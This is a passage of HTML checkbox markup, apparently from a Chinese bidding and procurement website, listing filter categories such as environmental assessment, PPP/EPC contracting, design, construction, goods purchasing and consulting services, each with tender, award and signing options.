level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12111600' type='checkbox' />招标</label><label class='sanji_con'><input value='环评中标' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12111700' type='checkbox' />中标</label><label class='sanji_con'><input value='环评批复' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12111900' type='checkbox' />批复</label><label class='sanji_con'><input value='环评公示' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12112500' type='checkbox' />公示</label><label class='sanji_con'><input value='环评受理' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12112600' type='checkbox' />受理）</label><b style='width: 56px; display: inline-block'></b><label><input value='节能水保' level='second' class='current' data-type='checkbox' name='节能水保' tag='环评节能' data='12120000' type='checkbox' /><font style='font-weight:bold;color:#888'>节能水保</font></label><label class='sanji_con'>（<input value='节能水保招标' level='third' class='current' data-type='checkbox' name='节能水保_节能水保' tag='环评节能' data='12121600' type='checkbox' />招标</label><label class='sanji_con'><input value='节能水保中标' level='third' class='current' data-type='checkbox' name='节能水保_节能水保' tag='环评节能' data='12121700' type='checkbox' />中标）</label><br /></li><li id='PPP、EPC招投标-con' class='erji_con' style='display: none;'><label><input value='PPP社会资本方' level='second' class='current' data-type='checkbox' name='PPP社会资本方' tag='PPP、EPC招投标' data='13110000' type='checkbox' /><font style='font-weight:bold;color:#888'>PPP社会资本方</font></label><label class='sanji_con'>（<input value='PPP社会资本方招标' level='third' class='current' data-type='checkbox' name='PPP社会资本方_PPP社会资本方' tag='PPP、EPC招投标' data='13111600' type='checkbox' />招标</label><label class='sanji_con'><input value='PPP社会资本方中标' level='third' class='current' data-type='checkbox' name='PPP社会资本方_PPP社会资本方' tag='PPP、EPC招投标' data='13111700' type='checkbox' />中标</label><label class='sanji_con'><input value='PPP社会资本方资格预审' level='third' class='current' data-type='checkbox' name='PPP社会资本方_PPP社会资本方' tag='PPP、EPC招投标' data='13112700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='PPP社会资本方签约' level='third' class='current' data-type='checkbox' name='PPP社会资本方_PPP社会资本方' tag='PPP、EPC招投标' data='13112800' type='checkbox' />签约）</label><b style='width: 56px; display: inline-block'></b><label><input value='PPP咨询服务' level='second' class='current' data-type='checkbox' name='PPP咨询服务' tag='PPP、EPC招投标' data='13120000' type='checkbox' /><font style='font-weight:bold;color:#888'>PPP咨询服务</font></label><label class='sanji_con'>（<input value='PPP咨询服务招标' level='third' class='current' data-type='checkbox' name='PPP咨询服务_PPP咨询服务' tag='PPP、EPC招投标' data='13121600' type='checkbox' />招标</label><label class='sanji_con'><input value='PPP咨询服务中标' level='third' class='current' data-type='checkbox' name='PPP咨询服务_PPP咨询服务' tag='PPP、EPC招投标' data='13121700' type='checkbox' />中标</label><label class='sanji_con'><input value='PPP咨询服务签约' level='third' class='current' data-type='checkbox' name='PPP咨询服务_PPP咨询服务' tag='PPP、EPC招投标' data='13121800' type='checkbox' />签约）</label><br><label><input value='EPC工程总承包' level='second' class='current' data-type='checkbox' name='EPC工程总承包' tag='PPP、EPC招投标' data='13130000' type='checkbox' /><font style='font-weight:bold;color:#888'>EPC工程总承包</font></label><label class='sanji_con'>（<input value='EPC工程总承包招标' level='third' class='current' data-type='checkbox' name='EPC工程总承包_EPC工程总承包' tag='PPP、EPC招投标' data='13131600' type='checkbox' />招标</label><label class='sanji_con'><input value='EPC工程总承包中标' level='third' class='current' data-type='checkbox' name='EPC工程总承包_EPC工程总承包' tag='PPP、EPC招投标' data='13131700' type='checkbox' />中标</label><label class='sanji_con'><input value='EPC工程总承包资格预审' level='third' class='current' data-type='checkbox' name='EPC工程总承包_EPC工程总承包' tag='PPP、EPC招投标' data='13132700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='EPC工程总承包签约' level='third' class='current' data-type='checkbox' name='EPC工程总承包_EPC工程总承包' tag='PPP、EPC招投标' data='13132800' type='checkbox' />签约）</label><br /></li><li id='勘察设计-con' class='erji_con' style='display: none;'><label><input value='测绘勘察' level='second' class='current' data-type='checkbox' name='测绘勘察' tag='勘察设计' data='14110000' type='checkbox' /><font style='font-weight:bold;color:#888'>测绘勘察</font></label><label class='sanji_con'>（<input value='测绘勘察招标' level='third' class='current' data-type='checkbox' name='测绘勘察_测绘勘察' tag='勘察设计' data='14111600' type='checkbox' />招标</label><label class='sanji_con'><input value='测绘勘察中标' level='third' class='current' data-type='checkbox' name='测绘勘察_测绘勘察' tag='勘察设计' data='14111700' type='checkbox' />中标）</label><b style='width: 217px; display: inline-block'></b><label><input value='总体设计' level='second' class='current' data-type='checkbox' name='总体设计' tag='勘察设计' data='14120000' type='checkbox' /><font style='font-weight:bold;color:#888'>总体设计</font></label><label class='sanji_con'>（<input value='总体设计招标' level='third' class='current' data-type='checkbox' name='总体设计_总体设计' tag='勘察设计' data='14121600' type='checkbox' />招标</label><label class='sanji_con'><input value='总体设计中标' level='third' class='current' data-type='checkbox' name='总体设计_总体设计' tag='勘察设计' data='14121700' type='checkbox' />中标</label><label class='sanji_con'><input value='总体设计资格预审' level='third' class='current' data-type='checkbox' name='总体设计_总体设计' tag='勘察设计' data='14122700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='总体设计签约' level='third' class='current' data-type='checkbox' name='总体设计_总体设计' tag='勘察设计' data='14122800' type='checkbox' />签约）</label><br><label><input value='初步设计' level='second' class='current' data-type='checkbox' name='初步设计' tag='勘察设计' data='14130000' type='checkbox' /><font style='font-weight:bold;color:#888'>初步设计</font></label><label class='sanji_con'>（<input value='初步设计招标' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14131600' type='checkbox' />招标</label><label class='sanji_con'><input value='初步设计中标' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14131700' type='checkbox' />中标</label><label class='sanji_con'><input value='初步设计批复' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14131900' type='checkbox' />批复</label><label class='sanji_con'><input value='初步设计资格预审' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14132700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='初步设计签约' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14132800' type='checkbox' />签约）</label><b style='width: 56px; display: inline-block'></b><label><input value='工程设计' level='second' class='current' data-type='checkbox' name='工程设计' tag='勘察设计' data='14140000' type='checkbox' /><font style='font-weight:bold;color:#888'>工程设计</font></label><label class='sanji_con'>（<input value='工程设计招标' level='third' class='current' data-type='checkbox' name='工程设计_工程设计' tag='勘察设计' data='14141600' type='checkbox' />招标</label><label class='sanji_con'><input value='工程设计中标' level='third' class='current' data-type='checkbox' name='工程设计_工程设计' tag='勘察设计' data='14141700' type='checkbox' />中标</label><label class='sanji_con'><input value='工程设计资格预审' level='third' class='current' data-type='checkbox' name='工程设计_工程设计' tag='勘察设计' data='14142700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='工程设计签约' level='third' class='current' data-type='checkbox' name='工程设计_工程设计' tag='勘察设计' data='14142800' type='checkbox' />签约）</label><br /></li><li id='施工建设-con' class='erji_con' style='display: none;'><label><input value='施工总承包' level='second' class='current' data-type='checkbox' name='施工总承包' tag='施工建设' data='15110000' type='checkbox' /><font style='font-weight:bold;color:#888'>施工总承包</font></label><label class='sanji_con'>（<input value='施工总承包招标' level='third' class='current' data-type='checkbox' name='施工总承包_施工总承包' tag='施工建设' data='15111600' type='checkbox' />招标</label><label class='sanji_con'><input value='施工总承包中标' level='third' class='current' data-type='checkbox' name='施工总承包_施工总承包' tag='施工建设' data='15111700' type='checkbox' />中标</label><label class='sanji_con'><input value='施工总承包资格预审' level='third' class='current' data-type='checkbox' name='施工总承包_施工总承包' tag='施工建设' data='15112700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='施工总承包签约' level='third' class='current' data-type='checkbox' name='施工总承包_施工总承包' tag='施工建设' data='15112800' type='checkbox' />签约）</label><b style='width: 56px; display: inline-block'></b><label><input value='安装施工' level='second' class='current' data-type='checkbox' name='安装施工' tag='施工建设' data='15120000' type='checkbox' /><font style='font-weight:bold;color:#888'>安装施工</font></label><label class='sanji_con'>（<input value='安装施工招标' level='third' class='current' data-type='checkbox' name='安装施工_安装施工' tag='施工建设' data='15121600' type='checkbox' />招标</label><label class='sanji_con'><input value='安装施工中标' level='third' class='current' data-type='checkbox' name='安装施工_安装施工' tag='施工建设' data='15121700' type='checkbox' />中标</label><label class='sanji_con'><input value='安装施工签约' level='third' class='current' data-type='checkbox' name='安装施工_安装施工' tag='施工建设' data='15121800' type='checkbox' />签约）</label><br><label><input value='开工竣工' level='second' class='current' data-type='checkbox' name='开工竣工' tag='施工建设' data='15130000' type='checkbox' /><font style='font-weight:bold;color:#888'>开工竣工</font></label><label class='sanji_con'>（<input value='开工竣工奠基' level='third' class='current' data-type='checkbox' name='开工竣工_开工竣工' tag='施工建设' data='15132800' type='checkbox' />奠基</label><label class='sanji_con'><input value='开工竣工竣工' level='third' class='current' data-type='checkbox' name='开工竣工_开工竣工' tag='施工建设' data='15132900' type='checkbox' />竣工</label><label class='sanji_con'><input value='开工竣工开工' level='third' class='current' data-type='checkbox' name='开工竣工_开工竣工' tag='施工建设' data='15133000' type='checkbox' />开工）</label><b style='width: 139px; display: inline-block'></b><label><input value='工程监理' level='second' class='current' data-type='checkbox' name='工程监理' tag='施工建设' data='15140000' type='checkbox' /><font style='font-weight:bold;color:#888'>工程监理</font></label><label class='sanji_con'>（<input value='工程监理招标' level='third' class='current' data-type='checkbox' name='工程监理_工程监理' tag='施工建设' data='15141600' type='checkbox' />招标</label><label class='sanji_con'><input value='工程监理中标' level='third' class='current' data-type='checkbox' name='工程监理_工程监理' tag='施工建设' data='15141700' type='checkbox' />中标）</label><br /></li><li id='货物采购-con' class='erji_con' style='display: none;'><label><input value='设备' level='second' class='current' data-type='checkbox' name='设备' tag='货物采购' data='16110000' type='checkbox' /><font style='font-weight:bold;color:#888'>设备</font></label><label class='sanji_con'>（<input value='设备招标' level='third' class='current' data-type='checkbox' name='设备_设备' tag='货物采购' data='16111600' type='checkbox' />招标</label><label class='sanji_con'><input value='设备中标' level='third' class='current' data-type='checkbox' name='设备_设备' tag='货物采购' data='16111700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='物资' level='second' class='current' data-type='checkbox' name='物资' tag='货物采购' data='16120000' type='checkbox' /><font style='font-weight:bold;color:#888'>物资</font></label><label class='sanji_con'>（<input value='物资招标' level='third' class='current' data-type='checkbox' name='物资_物资' tag='货物采购' data='16121600' type='checkbox' />招标</label><label class='sanji_con'><input value='物资中标' level='third' class='current' data-type='checkbox' name='物资_物资' tag='货物采购' data='16121700' type='checkbox' />中标）</label><br /></li><li id='服务咨询-con' class='erji_con' style='display: none;'><label><input value='保险' level='second' class='current' data-type='checkbox' name='保险' tag='服务咨询' data='17110000' type='checkbox' /><font style='font-weight:bold;color:#888'>保险</font></label><label class='sanji_con'>（<input value='保险招标' level='third' class='current' data-type='checkbox' name='保险_保险' tag='服务咨询' data='17111600' type='checkbox' />招标</label><label class='sanji_con'><input value='保险中标' level='third' class='current' data-type='checkbox' name='保险_保险' tag='服务咨询' data='17111700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='物流' level='second' class='current' data-type='checkbox' name='物流' tag='服务咨询' data='17120000' type='checkbox' /><font style='font-weight:bold;color:#888'>物流</font></label><label class='sanji_con'>（<input value='物流招标' level='third' class='current' data-type='checkbox' name='物流_物流' tag='服务咨询' data='17121600' type='checkbox' />招标</label><label class='sanji_con'><input value='物流中标' level='third' class='current' data-type='checkbox' name='物流_物流' tag='服务咨询' data='17121700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='造价' level='second' class='current' data-type='checkbox' name='造价' tag='服务咨询' data='17130000' type='checkbox' /><font style='font-weight:bold;color:#888'>造价</font></label><label class='sanji_con'>（<input value='造价招标' level='third' class='current' data-type='checkbox' name='造价_造价' tag='服务咨询' data='17131600' type='checkbox' />招标</label><label class='sanji_con'><input value='造价中标' level='third' class='current' data-type='checkbox' name='造价_造价' tag='服务咨询' data='17131700' type='checkbox' />中标）</label><br><label><input value='检测' level='second' class='current' data-type='checkbox' name='检测' tag='服务咨询' data='17140000' type='checkbox' /><font style='font-weight:bold;color:#888'>检测</font></label><label class='sanji_con'>（<input value='检测招标' level='third' class='current' data-type='checkbox' name='检测_检测' tag='服务咨询' data='17141600' type='checkbox' />招标</label><label class='sanji_con'><input value='检测中标' level='third' class='current' data-type='checkbox' name='检测_检测' tag='服务咨询' data='17141700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='管理服务' level='second' class='current' data-type='checkbox' name='管理服务' tag='服务咨询' data='17150000' type='checkbox' /><font style='font-weight:bold;color:#888'>管理服务</font></label><label class='sanji_con'>（<input value='管理服务招标' level='third' class='current' data-type='checkbox' name='管理服务_管理服务' tag='服务咨询' data='17151600' type='checkbox' />招标</label><label class='sanji_con'><input value='管理服务中标' level='third' class='current' data-type='checkbox' name='管理服务_管理服务' tag='服务咨询' data='17151700' type='checkbox' />中标）</label><br /></li><li id='项目动态-con' class='erji_con' style='display: none;'><label style='display: none;'><input value='项目动态' level='second' class='current' data-type='checkbox ' name='项目动态' tag='项目动态' data='18110000' type='checkbox' />项目动态</label></li>"
}